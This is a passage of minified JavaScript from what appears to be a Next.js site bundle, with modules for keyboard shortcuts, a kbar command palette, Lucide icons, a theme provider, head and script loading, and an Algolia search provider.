n=["Shift","Meta","Alt","Control"],r="object"==typeof navigator&&/Mac|iPod|iPhone|iPad/.test(navigator.platform)?"Meta":"Control";function i(e,t){return"function"==typeof e.getModifierState&&e.getModifierState(t)}t.default=function(e,t,o){void 0===o&&(o={});var a,u,s=null!==(a=o.timeout)&&void 0!==a?a:1e3,c=null!==(u=o.event)&&void 0!==u?u:"keydown",l=Object.keys(t).map(function(e){return[e.trim().split(" ").map(function(e){var t=e.split(/\b\+/),n=t.pop();return[t=t.map(function(e){return"$mod"===e?r:e}),n]}),t[e]]}),f=new Map,d=null,h=function(e){e instanceof KeyboardEvent&&(l.forEach(function(t){var r=t[0],o=t[1],a=f.get(r)||r,u=a[0];/^[^A-Za-z0-9]$/.test(e.key)&&u[1]===e.key||!(u[1].toUpperCase()!==e.key.toUpperCase()&&u[1]!==e.code||u[0].find(function(t){return!i(e,t)})||n.find(function(t){return!u[0].includes(t)&&u[1]!==t&&i(e,t)}))?a.length>1?f.set(r,a.slice(1)):(f.delete(r),o(e)):i(e,e.key)||f.delete(r)}),d&&clearTimeout(d),d=setTimeout(f.clear.bind(f),s))};return e.addEventListener(c,h),function(){e.removeEventListener(c,h)}}},65398:function(e,t){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.VisualState=void 0,(n=t.VisualState||(t.VisualState={})).animatingIn="animating-in",n.showing="showing",n.animatingOut="animating-out",n.hidden="hidden"},45005:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.useKBar=void 0;var u=a(n(2265)),s=n(43971);t.useKBar=function(e){var t=u.useContext(s.KBarContext),n=t.query,i=t.getState,o=t.subscribe,a=t.options,c=u.useRef(null==e?void 0:e(i())),l=u.useRef(e),f=u.useCallback(function(e){return r(r({},e),{query:n,options:a})},[n,a]),d=u.useState(f(c.current)),h=d[0],p=d[1];return u.useEffect(function(){var e;return l.current&&(e=o(function(e){return l.current(e)},function(e){return p(f(e))})),function(){e&&e()}},[f,o]),h}},57171:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useDeepMatches=t.useMatches=t.NO_GROUP=void 0;var u=o(n(2265)),s=n(45005),c=n(25589),l=a(n(68970));t.NO_GROUP={name:"none",priority:c.Priority.NORMAL};var f={keys:[{name:"name",weight:.5},{name:"keywords",getFn:function(e){var t;return(null!==(t=e.keywords)&&void 0!==t?t:"").split(",")},weight:.5},"subtitle"],includeScore:!0,includeMatches:!0,threshold:.2,minMatchCharLength:1};function d(e,t){return t.priority-e.priority}function h(){var e,n,r,i,o=(0,s.useKBar)(function(e){return{search:e.searchQuery,actions:e.actions,rootActionId:e.currentRootActionId}}),a=o.search,h=o.actions,p=o.rootActionId,v=u.useMemo(function(){return Object.keys(h).reduce(function(e,t){var n=h[t];if(n.parent||p||e.push(n),n.id===p)for(var r=0;r<n.children.length;r++)e.push(n.children[r]);return e},[]).sort(d)},[h,p]),m=u.useCallback(function(e){for(var t=[],n=0;n<e.length;n++)t.push(e[n]);return function e(n,r){void 0===r&&(r=t);for(var i=0;i<n.length;i++)if(n[i].children.length>0){for(var o=n[i].children,a=0;a<o.length;a++)r.push(o[a]);e(n[i].children,r)}return r}(e)},[]),y=!a,g=u.useMemo(function(){return y?v:m(v)},[m,v,y]),b=u.useMemo(function(){return new l.default(g,f)},[g]),_=(e=u.useMemo(function(){return{filtered:g,search:a}},[g,a]),r=(n=(0,c.useThrottledValue)(e)).filtered,i=n.search,u.useMemo(function(){return""===i.trim()?r.map(function(e){return{score:0,action:e}}):b.search(i).map(function(e){var t=e.item,n=e.score;return{score:1/((null!=n?n:0)+1),action:t}})},[r,i,b])),x=u.useMemo(function(){for(var e,n,r={},i=[],o=[],a=0;a<_.length;a++){var u=_[a],s=u.action,l=u.score||c.Priority.NORMAL,f={name:"string"==typeof s.section?s.section:(null===(e=s.section)||void 0===e?void 0:e.name)||t.NO_GROUP.name,priority:"string"==typeof s.section?l:(null===(n=s.section)||void 0===n?void 0:n.priority)||0+l};r[f.name]||(r[f.name]=[],i.push(f)),r[f.name].push({priority:s.priority+l,action:s})}o=i.sort(d).map(function(e){return{name:e.name,actions:r[e.name].sort(d).map(function(e){return e.action})}});for(var h=[],a=0;a<o.length;a++){var p=o[a];p.name!==t.NO_GROUP.name&&h.push(p.name);for(var v=0;v<p.actions.length;v++)h.push(p.actions[v])}return h},[_]),O=u.useMemo(function(){return p},[x]);return u.useMemo(function(){return{results:x,rootActionId:O}},[O,x])}t.useMatches=h,t.useDeepMatches=h},5658:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.useRegisterActions=void 0;var a=o(n(2265)),u=n(45005);t.useRegisterActions=function(e,t){void 0===t&&(t=[]);var n=(0,u.useKBar)().query,r=a.useMemo(function(){return e},t);a.useEffect(function(){if(r.length){var e=n.registerActions(r);return function(){e()}}},[n,r])}},2883:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useStore=void 0;var s=n(73538),c=a(n(2265)),l=u(n(54866)),f=n(98947),d=n(71162),h=n(65398);t.useStore=function(e){var t=c.useRef(r({animations:{enterMs:200,exitMs:100}},e.options)),n=c.useMemo(function(){return new f.ActionInterface(e.actions||[],{historyManager:t.current.enableHistory?d.history:void 0})},[]),i=c.useState({searchQuery:"",currentRootActionId:null,visualState:h.VisualState.hidden,actions:r({},n.actions),activeIndex:0,disabled:!1}),o=i[0],a=i[1],u=c.useRef(o);u.current=o;var s=c.useCallback(function(){return u.current},[]),v=c.useMemo(function(){return new p(s)},[s]);c.useEffect(function(){u.current=o,v.notify()},[o,v]);var m=c.useCallback(function(e){return a(function(t){return r(r({},t),{actions:n.add(e)})}),function(){a(function(t){return r(r({},t),{actions:n.remove(e)})})}},[n]),y=c.useRef(null);return c.useMemo(function(){return{getState:s,query:{setCurrentRootAction:function(e){a(function(t){return r(r({},t),{currentRootActionId:e})})},setVisualState:function(e){a(function(t){return r(r({},t),{visualState:"function"==typeof e?e(t.visualState):e})})},setSearch:function(e){return a(function(t){return r(r({},t),{searchQuery:e})})},registerActions:m,toggle:function(){return a(function(e){return r(r({},e),{visualState:[h.VisualState.animatingOut,h.VisualState.hidden].includes(e.visualState)?h.VisualState.animatingIn:h.VisualState.animatingOut})})},setActiveIndex:function(e){return a(function(t){return r(r({},t),{activeIndex:"number"==typeof e?e:e(t.activeIndex)})})},inputRefSetter:function(e){y.current=e},getInput:function(){return(0,l.default)(y.current,"Input ref is undefined, make sure you attach `query.inputRefSetter` to your search input."),y.current},disable:function(e){a(function(t){return r(r({},t),{disabled:e})})}},options:t.current,subscribe:function(e,t){return v.subscribe(e,t)}}},[s,v,m])};var p=function(){function e(e){this.subscribers=[],this.getState=e}return e.prototype.subscribe=function(e,t){var n=this,r=new v(function(){return e(n.getState())},t);return this.subscribers.push(r),this.unsubscribe.bind(this,r)},e.prototype.unsubscribe=function(e){if(this.subscribers.length){var t=this.subscribers.indexOf(e);if(t>-1)return this.subscribers.splice(t,1)}},e.prototype.notify=function(){this.subscribers.forEach(function(e){return e.collect()})},e}(),v=function(){function e(e,t){this.collector=e,this.onChange=t}return e.prototype.collect=function(){try{var e=this.collector();!(0,s.deepEqual)(e,this.collected)&&(this.collected=e,this.onChange&&this.onChange(this.collected))}catch(e){console.warn(e)}},e}()},25589:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__spreadArray||function(e,t,n){if(n||2==arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.Priority=t.isModKey=t.shouldRejectKeystrokes=t.useThrottledValue=t.getScrollbarWidth=t.useIsomorphicLayout=t.noop=t.createAction=t.randomId=t.usePointerMovedSinceMount=t.useOuterClick=t.swallowEvent=void 0;var s=a(n(2265));function c(){return Math.random().toString(36).substring(2,9)}function l(){}t.swallowEvent=function(e){e.stopPropagation(),e.preventDefault()},t.useOuterClick=function(e,t){var n=s.useRef(t);n.current=t,s.useEffect(function(){function t(t){var r,i;null!==(r=e.current)&&void 0!==r&&r.contains(t.target)||t.target===(null===(i=e.current)||void 0===i?void 0:i.getRootNode().host)||(t.preventDefault(),t.stopPropagation(),n.current())}return window.addEventListener("pointerdown",t,!0),function(){return window.removeEventListener("pointerdown",t,!0)}},[e])},t.usePointerMovedSinceMount=function(){var e=s.useState(!1),t=e[0],n=e[1];return s.useEffect(function(){function e(){n(!0)}if(!t)return window.addEventListener("pointermove",e),function(){return window.removeEventListener("pointermove",e)}},[t]),t},t.randomId=c,t.createAction=function(e){return r({id:c()},e)},t.noop=l,t.useIsomorphicLayout="undefined"==typeof window?l:s.useLayoutEffect,t.getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var n=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),n},t.useThrottledValue=function(e,t){void 0===t&&(t=100);var n=s.useState(e),r=n[0],i=n[1],o=s.useRef(Date.now());return s.useEffect(function(){if(0!==t){var n=setTimeout(function(){i(e),o.current=Date.now()},o.current-(Date.now()-t));return function(){clearTimeout(n)}}},[t,e]),0===t?e:r},t.shouldRejectKeystrokes=function(e){var t,n,r,i=u(["input","textarea"],(void 0===e?{ignoreWhenFocused:[]}:e).ignoreWhenFocused,!0).map(function(e){return e.toLowerCase()}),o=document.activeElement;return o&&(-1!==i.indexOf(o.tagName.toLowerCase())||(null===(t=o.attributes.getNamedItem("role"))||void 0===t?void 0:t.value)==="textbox"||(null===(n=o.attributes.getNamedItem("contenteditable"))||void 0===n?void 0:n.value)==="true"||(null===(r=o.attributes.getNamedItem("contenteditable"))||void 0===r?void 0:r.value)==="plaintext-only")};var f="undefined"!=typeof window&&"MacIntel"===window.navigator.platform;t.isModKey=function(e){return f?e.metaKey:e.ctrlKey},t.Priority={HIGH:1,NORMAL:0,LOW:-1}},68004:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]])},93088:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Moon",[["path",{d:"M12 3a6 6 0 0 0 9 9 9 9 0 1 1-9-9Z",key:"a7tn18"}]])},41827:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]])},44135:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Sun",[["circle",{cx:"12",cy:"12",r:"4",key:"4exip2"}],["path",{d:"M12 2v2",key:"tus03m"}],["path",{d:"M12 20v2",key:"1lh1kg"}],["path",{d:"m4.93 4.93 1.41 1.41",key:"149t6j"}],["path",{d:"m17.66 17.66 1.41 1.41",key:"ptbguv"}],["path",{d:"M2 12h2",key:"1t8f8n"}],["path",{d:"M20 12h2",key:"1q8mjw"}],["path",{d:"m6.34 17.66-1.41 1.41",key:"1m8zz5"}],["path",{d:"m19.07 4.93-1.41 1.41",key:"1shlcs"}]])},6435:function(e,t,n){"use strict";n.d(t,{F:function(){return c},f:function(){return l}});var r=n(2265);let i=["light","dark"],o="(prefers-color-scheme: dark)",a="undefined"==typeof window,u=(0,r.createContext)(void 0),s={setTheme:e=>{},themes:[]},c=()=>{var e;return null!==(e=(0,r.useContext)(u))&&void 0!==e?e:s},l=e=>(0,r.useContext)(u)?r.createElement(r.Fragment,null,e.children):r.createElement(d,e),f=["light","dark"],d=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:n=!0,enableColorScheme:a=!0,storageKey:s="theme",themes:c=f,defaultTheme:l=n?"system":"light",attribute:d="data-theme",value:y,children:g,nonce:b})=>{let[_,x]=(0,r.useState)(()=>p(s,l)),[O,S]=(0,r.useState)(()=>p(s)),w=y?Object.values(y):c,k=(0,r.useCallback)(e=>{let r=e;if(!r)return;"system"===e&&n&&(r=m());let o=y?y[r]:r,u=t?v():null,s=document.documentElement;if("class"===d?(s.classList.remove(...w),o&&s.classList.add(o)):o?s.setAttribute(d,o):s.removeAttribute(d),a){let e=i.includes(l)?l:null,t=i.includes(r)?r:e;s.style.colorScheme=t}null==u||u()},[]),j=(0,r.useCallback)(e=>{x(e);try{localStorage.setItem(s,e)}catch(e){}},[e]),M=(0,r.useCallback)(t=>{let r=m(t);S(r),"system"===_&&n&&!e&&k("system")},[_,e]);(0,r.useEffect)(()=>{let e=window.matchMedia(o);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),(0,r.useEffect)(()=>{let e=e=>{e.key===s&&j(e.newValue||l)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[j]),(0,r.useEffect)(()=>{k(null!=e?e:_)},[e,_]);let E=(0,r.useMemo)(()=>({theme:_,setTheme:j,forcedTheme:e,resolvedTheme:"system"===_?O:_,themes:n?[...c,"system"]:c,systemTheme:n?O:void 0}),[_,j,e,O,n,c]);return r.createElement(u.Provider,{value:E},r.createElement(h,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:n,enableColorScheme:a,storageKey:s,themes:c,defaultTheme:l,attribute:d,value:y,children:g,attrs:w,nonce:b}),g)},h=(0,r.memo)(({forcedTheme:e,storageKey:t,attribute:n,enableSystem:a,enableColorScheme:u,defaultTheme:s,value:c,attrs:l,nonce:f})=>{let d="system"===s,h="class"===n?`var d=document.documentElement,c=d.classList;c.remove(${l.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${n}',s='setAttribute';`,p=u?i.includes(s)&&s?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${s}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=(e,t=!1,r=!0)=>{let o=c?c[e]:e,a=t?e+"|| ''":`'${o}'`,s="";return u&&r&&!t&&i.includes(e)&&(s+=`d.style.colorScheme = '${e}';`),"class"===n?s+=t||o?`c.add(${a})`:"null":o&&(s+=`d[s](n,${a})`),s},m=e?`!function(){${h}${v(e)}}()`:a?`!function(){try{${h}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${d})){var t='${o}',m=window.matchMedia(t);if(m.media!==t||m.matches){${v("dark")}}else{${v("light")}}}else if(e){${c?`var x=${JSON.stringify(c)};`:""}${v(c?"x[e]":"e",!0)}}${d?"":"else{"+v(s,!1,!1)+"}"}${p}}catch(e){}}()`:`!function(){try{${h}var e=localStorage.getItem('${t}');if(e){${c?`var x=${JSON.stringify(c)};`:""}${v(c?"x[e]":"e",!0)}}else{${v(s,!1,!1)};}${p}}catch(t){}}();`;return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:m}})},()=>!0),p=(e,t)=>{let n;if(!a){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},v=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},m=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},62601:function(e,t,n){"use strict";var r,i;e.exports=(null==(r=n.g.process)?void 0:r.env)&&"object"==typeof(null==(i=n.g.process)?void 0:i.env)?n.g.process:n(58960)},3453:function(e,t){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{DOMAttributeNames:function(){return r},isEqualNode:function(){return o},default:function(){return a}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function i(e){let{type:t,props:n}=e,i=document.createElement(t);for(let e in n){if(!n.hasOwnProperty(e)||"children"===e||"dangerouslySetInnerHTML"===e||void 0===n[e])continue;let o=r[e]||e.toLowerCase();"script"===t&&("async"===o||"defer"===o||"noModule"===o)?i[o]=!!n[e]:i.setAttribute(o,n[e])}let{children:o,dangerouslySetInnerHTML:a}=n;return a?i.innerHTML=a.__html||"":o&&(i.textContent="string"==typeof o?o:Array.isArray(o)?o.join(""):""),i}function o(e,t){if(e instanceof HTMLElement&&t instanceof HTMLElement){let n=t.getAttribute("nonce");if(n&&!e.getAttribute("nonce")){let r=t.cloneNode(!0);return r.setAttribute("nonce",""),r.nonce=n,n===e.nonce&&e.isEqualNode(r)}}return e.isEqualNode(t)}function a(){return{mountedInstances:new Set,updateHead:e=>{let t={};e.forEach(e=>{if("link"===e.type&&e.props["data-optimized-fonts"]){if(document.querySelector('style[data-href="'+e.props["data-href"]+'"]'))return;e.props.href=e.props["data-href"],e.props["data-href"]=void 0}let n=t[e.type]||[];n.push(e),t[e.type]=n});let r=t.title?t.title[0]:null,i="";if(r){let{children:e}=r.props;i="string"==typeof e?e:Array.isArray(e)?e.join(""):""}i!==document.title&&(document.title=i),["meta","base","link","style","script"].forEach(e=>{n(e,t[e]||[])})}}}n=(e,t)=>{let n=document.getElementsByTagName("head")[0],r=n.querySelector("meta[name=next-head-count]"),a=Number(r.content),u=[];for(let t=0,n=r.previousElementSibling;t<a;t++,n=(null==n?void 0:n.previousElementSibling)||null){var s;(null==n?void 0:null==(s=n.tagName)?void 0:s.toLowerCase())===e&&u.push(n)}let c=t.map(i).filter(e=>{for(let t=0,n=u.length;t<n;t++){let n=u[t];if(o(n,e))return u.splice(t,1),!1}return!0});u.forEach(e=>{var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),c.forEach(e=>n.insertBefore(e,r)),r.content=(a-u.length+c.length).toString()},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},83015:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{handleClientScriptLoad:function(){return v},initScriptLoader:function(){return m},default:function(){return g}});let r=n(6451),i=n(33364),o=r._(n(54887)),a=i._(n(2265)),u=n(41330),s=n(3453),c=n(98043),l=new Map,f=new Set,d=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"],h=e=>{if(o.default.preinit){e.forEach(e=>{o.default.preinit(e,{as:"style"})});return}{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},p=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:p}=e,v=n||t;if(v&&f.has(v))return;if(l.has(t)){f.add(v),l.get(t).then(r,c);return}let m=()=>{i&&i(),f.add(v)},y=document.createElement("script"),g=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});for(let[n,r]of(o?(y.innerHTML=o.__html||"",m()):a?(y.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(y.src=t,l.set(t,g)),Object.entries(e))){if(void 0===r||d.includes(n))continue;let e=s.DOMAttributeNames[n]||n.toLowerCase();y.setAttribute(e,r)}"worker"===u&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",u),p&&h(p),document.body.appendChild(y)};function v(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))}):p(e)}function m(e){e.forEach(v),function(){let e=[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')];e.forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}()}function y(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:s="afterInteractive",onError:l,stylesheets:d,...h}=e,{updateScripts:v,scripts:m,getIsSsr:y,appDir:g,nonce:b}=(0,a.useContext)(u.HeadManagerContext),_=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;_.current||(i&&e&&f.has(e)&&i(),_.current=!0)},[i,t,n]);let x=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{!x.current&&("afterInteractive"===s?p(e):"lazyOnload"===s&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>p(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))})),x.current=!0)},[e,s]),("beforeInteractive"===s||"worker"===s)&&(v?(m[s]=(m[s]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:l,...h}]),v(m)):y&&y()?f.add(t||n):y&&!y()&&p(e)),g){if(d&&d.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===s)return n?(o.default.preload(n,h.integrity?{as:"script",integrity:h.integrity}:{as:"script"}),a.default.createElement("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n])+")"}})):(h.dangerouslySetInnerHTML&&(h.children=h.dangerouslySetInnerHTML.__html,delete h.dangerouslySetInnerHTML),a.default.createElement("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...h}])+")"}}));"afterInteractive"===s&&n&&o.default.preload(n,h.integrity?{as:"script",integrity:h.integrity}:{as:"script"})}return null}Object.defineProperty(y,"__nextScript",{value:!0});let g=y;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35091:function(){},23982:function(e){e.exports={style:{fontFamily:"'__GeistMono_8a4d12', ui-monospace, SFMono-Regular, Roboto Mono, Menlo, Monaco, Liberation Mono, DejaVu Sans Mono, Courier New, monospace"},className:"__className_8a4d12",variable:"__variable_8a4d12"}},17305:function(e){e.exports={style:{fontFamily:"'__GeistSans_ac79ff', '__GeistSans_Fallback_ac79ff'"},className:"__className_ac79ff",variable:"__variable_ac79ff"}},58960:function(e){!function(){var t={229:function(e){var t,n,r,i=e.exports={};function o(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function u(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s=[],c=!1,l=-1;function f(){c&&r&&(c=!1,r.length?s=r.concat(s):l=-1,s.length&&d())}function d(){if(!c){var e=u(f);c=!0;for(var t=s.length;t;){for(r=s,s=[];++l<t;)r&&r[l].run();l=-1,t=s.length}r=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function p(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=p,i.addListener=p,i.once=p,i.off=p,i.removeListener=p,i.removeAllListeners=p,i.emit=p,i.prependListener=p,i.prependOnceListener=p,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}},a=!0;try{t[e](o,o.exports,r),a=!1}finally{a&&delete n[e]}return o.exports}r.ab="//";var i=r(229);e.exports=i}()},24033:function(e,t,n){e.exports=n(68165)},87784:function(e,t,n){"use strict";n.d(t,{Cr:function(){return h},EZ:function(){return f},S0:function(){return d},ih:function(){return l}});var r=Object.defineProperty,i=Object.defineProperties,o=Object.getOwnPropertyDescriptors,a=Object.getOwnPropertySymbols,u=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,c=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,l=(e,t)=>{for(var n in t||(t={}))u.call(t,n)&&c(e,n,t[n]);if(a)for(var n of a(t))s.call(t,n)&&c(e,n,t[n]);return e},f=(e,t)=>i(e,o(t)),d=(e,t)=>{var n={};for(var r in e)u.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&a)for(var r of a(e))0>t.indexOf(r)&&s.call(e,r)&&(n[r]=e[r]);return n},h=(e,t,n)=>new Promise((r,i)=>{var o=e=>{try{u(n.next(e))}catch(e){i(e)}},a=e=>{try{u(n.throw(e))}catch(e){i(e)}},u=e=>e.done?r(e.value):Promise.resolve(e.value).then(o,a);u((n=n.apply(e,t)).next())})},89640:function(e,t,n){"use strict";n.r(t),n.d(t,{AlgoliaSearchContext:function(){return p},AlgoliaSearchProvider:function(){return v}});var r=n(87784),i=n(2265),o=n(54887),a=n(24033),u=n(61396),s=n.n(u),c=n(40889),l=n(57437),f=null,d=e=>{var{href:t}=e,n=(0,r.S0)(e,["href"]);let i=t&&t.startsWith("/"),o=t&&t.startsWith("#");return i?(0,l.jsx)(s(),(0,r.ih)({href:t},n)):o?(0,l.jsx)("a",(0,r.ih)({href:t},n)):(0,l.jsx)("a",(0,r.ih)({target:"_blank",rel:"noopener noreferrer",href:t},n))};function 